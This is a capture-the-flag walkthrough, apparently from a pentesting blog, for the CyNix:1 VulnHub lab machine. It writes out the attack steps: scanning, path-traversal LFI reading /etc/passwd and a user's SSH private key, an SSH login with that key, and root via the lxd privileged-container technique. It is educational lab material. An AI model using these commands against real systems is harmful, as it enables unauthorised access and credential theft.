CyNix:1 Vulnhub Walkthrough
Today we are sharing another CTF Walkthrough named Cynix Post by Vulnerhub and credit goes to “Sumit Verma” and the level difficulty is set Intermediate-Hard. You have to hunt two flags, and this is a boot to root challenge. Download it from here.
Table of Content
Network scanning
- Netdiscover
- Nmap
Enumeration
- Abusing HTTP
- Dirbuster
Exploiting LFI
- Burp Suite
Privilege Escalation
- Lxd
Walkthrough
Network Scanning
As you know, this is the initial phase where we choose netdiscover for network scan for identifying host IP and this we have 192.168.1.105 as our host IP.

In our next step, we love to use nmap for network ports enumeration, thus we run following command and found port 80 is open for HTTP and 6688 is open for SSH and also the host operating system is Linux based OS.
nmap -p- -A 192.168.1.105

Enumeration

After network scanning, the enumeration is next phase, because it helps a pentester for to dig out suspicious information or loopholes in the installed application, therefore we navigate to a web browser and explored the host IP as shown but unfortunately, we found nothing except apache default page.

We continue this with the directory brute force attack and the dirbuster used for directory listing. As you can see, we’ve found a directory named /lavalamp to learn more about dirbuster, read the article from here.

We’re browsing the /lavalamp in the web browser and we’re welcomed by the web page shown in the image. Then we dig more and more, including its source code, but found no hint for the next step.


As a result, we fill out the contact form as shown in the image below and intercept the http request of the browser in the browser.
The intercepted request shows that here the HTTP Post method is used to submit the request at /canyobypassme.php page.

Thus, we navigate to /lavalamp/canyoubypassme.php as found above, an image on the web page shown below.

As the web page displays the image only and it was troubling us, thus, we check its source code and notice a hidden form with opacity 0:0 inside the web page.

With the help inspect element we changed the opacity 0:0 to 0:1 and got the form visible on the web page.

Now it was time to intercept the form’s http request by entering a value as a specific number. So, we’ve got the intercepted request in the burpsuite where we’ve seen the parameter “file=1” and maybe there’s a possibility for LFI, so we’ve sent the request to the repeater.

For validating LFI we looked for /etc/passwd file by injecting “../../../etc/passwd” in the parameter “file=1” as checked its response.
Luckily, we found the application is vulnerable to LFI and from its result, we notice record entry for username “ford” and “lxd”
Exploiting LFI

Since ssh is installed on the host machine, so we also check for ssh rsa key by injecting “../../../home/ford/.ssh/id_rsa” in parameter ‘’file=8” as result we found id_rsa key for ssh.
We copied the id_rsa key in a text document and named it “key” and also grant permission 600, and finally get logged in and spawn the ssh shell of the machine.
chmod 600 key
ssh -i key ford@192.168.1.105
we found our fist flag user.txt file inside ford’s /home directory and for privilege escalation, we check user_id where we saw ford is member of lxd group thus we can be escalated go with lxd privilege escalation which we had explained in our previous article.

Privilege Escalation
In order to take escalate the root privilege of the host machine you have to create an image for lxd thus you need to perform the following the action:
- Steps to be performed on the attacker machine:
- Download build-alpine in your local machine through the git repository.
- Execute the script “build -alpine” that will build the latest Alpine image as a compressed file, this step must be executed by the root user.
- Transfer the tar file to the host machine
- Steps to be performed on the host machine:
- Download the alpine image
- Import image for lxd
- Initialize the image inside a new container.
- Mount the container inside the /root directory

So, we downloaded the build alpine using the GitHub repose.
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
On running the above command, a tar.gz file is created in the working directory that we have transferred to the host machine.
python -m SimpleHTTPServer


On another hand, we will download the alpine-image inside /tmp directory on the host machine.
cd /tmp
wget http://192.168.1.107:8000/apline-v3.10-x86_64-20191008_1227.tar.gz
After the image is built it can be added as an image to LXD as follows:
lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
Use the list command to check the list of images
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
Once inside the container, navigate to /mnt/root to see all resources from the host machine.
After running the bash file. We see that we have a different shell, it is the shell of the container. This container has all the files of the host machine. So, we enumerated for the root flag and found it.
mnt/root/root
ls
flag.txt
cat flag.txt
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn